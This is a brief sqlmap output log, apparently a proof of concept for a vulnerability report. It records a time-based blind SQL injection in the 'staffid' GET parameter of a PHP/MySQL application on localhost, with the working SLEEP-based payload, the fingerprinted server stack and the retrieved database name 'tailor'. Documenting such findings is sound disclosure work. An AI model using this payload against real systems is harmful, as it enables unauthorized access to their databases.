 [14:02:15] [INFO] resuming back-end DBMS 'mysql'
[14:02:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: staffid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: staffid=1' AND (SELECT 3951 FROM (SELECT(SLEEP(5)))Asyc) AND 'eqma'='eqma
---
[14:02:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[14:02:15] [INFO] fetching current database
[14:02:15] [INFO] resumed: tailor
current database: 'tailor'
[14:02:15] [INFO] fetched data logged to text files under 'C:\Users\18350\AppData\Local\sqlmap\output\127.0.0.1'
[14:02:15] [WARNING] your sqlmap version is outdated
[*] ending @ 14:02:15 /2025-01-24/